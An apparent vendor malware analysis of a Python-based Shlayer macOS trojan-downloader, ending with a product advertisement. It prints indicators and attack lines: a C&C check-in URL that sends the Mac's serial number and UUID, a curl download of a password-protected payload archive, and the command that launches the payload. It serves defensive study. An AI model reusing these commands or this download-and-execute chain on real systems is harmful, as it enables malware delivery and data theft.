The first examples of the Shlayer malware family were discovered in February 2018. Since then, it has become the most popular macOS first-stage trojan-downloader. Shlayer remotely installs other malicious or potentially unwanted applications such as Cimpli, Bnodlero, Geonei, and Pirrit adware for macOS X desktops and laptops, mostly targeting US-based users. Once installed, the adware collects the victim’s personal data and tracks browsing activities that can be used to target additional ads. This newest version of the trojan leverages a Python script for stealthier execution of the malicious payload and employs data encryption for communications with its external command and control (C&C) server. The Python script and crypto library are delivered inside of the trojan’s DMG installer.
Static Analysis

The Shlayer trojan (SHA-256: 05a3b34be443c7fabcb89a489c78fb7f27c896da29d125162c8b87f2d2128010) is a Macintosh Disk Image executable file. It is 122032 bytes in size.
Installation
Once mounted, the DMG file asks the user to start the Python script inside it.

Once approved, “Installer.app” starts the Python script:
/Contents/MacOS/gjpWvvuUD847DzQPyBI

This script contains a malicious payload. In addition, it imports the crypto procedures from the following library:
/Contents/MacOS/goQWAJdbnuv6
This library includes the encryption and decryption procedures as well as a time-dependent key-generation procedure called getKey().

Apple’s IOKit Framework is used to get the Mac’s serial number:

The trojan generates a time-based key that will be used for encryption and decryption of file paths and C&C commands. After that, it gets a series of unique identifiers such as UUID, session ID, and serial number, then detects the Mac’s version for later use in composing a C&C check-in HTTP GET request.

http://api.typicalarchive.com/dst/?ac=1ec49721-65b4-478d-8b6c-88fa866bd79b&u=<Mac’s_serial_number>&s=<UUID>&o=<OS_version>&b=8212215512 (URL was not working during analysis)
The trojan attempts to download a file from the attacker’s server via curl, sending the following command-line parameters:
curl -f0l -o /tmp/<sessionID>
The downloaded file is a password-protected .zip archive. The script unpacks it with the ‘unzip’ tool into the temp folder:
/tmp/tmp


The password used for the archive is “2155122128178c496b-c803-4404-a8a6-8b6d6fdca3618212215512”.
After that, the trojan searches the file with extension “.app” and parses it to get the application name. Then it looks for a file in the folder:
/tmp/tmp/<app_name>/Contents/MacOS/
It creates the full path name and sets the executable flag for the file:


Then, with the help of findVolumePath() and moveIcon() functions, the trojan finds its application folder and the folder with Resources inside it, and copies the ‘app8212215512.icns’ icon file and the downloaded application into a folder with the following name:
/tmp/tmp/<app_name>/Contents/Resources/app.icns
Finally, Shlayer tries to start the downloaded malware with the command:
open -W <full_path_to_application> --args -ac1ec49721-65b4-478d-8b6c-88fa866bd79b s <sessionID> <volume_path_of_parent’s_application>
It then deletes the downloaded archive and unpacked files:
Conclusion
As shown above, this iteration of the Shlayer trojan-downloader now uses scripting in Python for its payload, a defense evasion technique used to bypass antivirus protection. While currently used to deliver nuisance applications like search redirectors and other adware, its potential harm is much greater. It now must be considered a significant security threat to macOS users, as it could be used to download any malicious application, not just PUAs, aided by new stealth features like its encrypted communication channel with its C&C server.
Shlayer is likely to emerge in the short term as the Apple world’s most pervasive first-stage Trojan, making it attractive as the entry point for multistage cyberattacks that could threaten businesses and consumers with the theft, alteration and/or destruction of sensitive data.
For Mac-based organizations that want to eliminate the nuisance and damaging threats like Shlayer represents, there is good news. The advanced antimalware integrated into Acronis Cyber Protect successfully prevents cyberthreats that target Mac systems. Whether you are a service provider interested in delivering Acronis Cyber Protect Cloud to your clients, or an IT professional looking to see if the on-premises version suits your company, you can get more information today.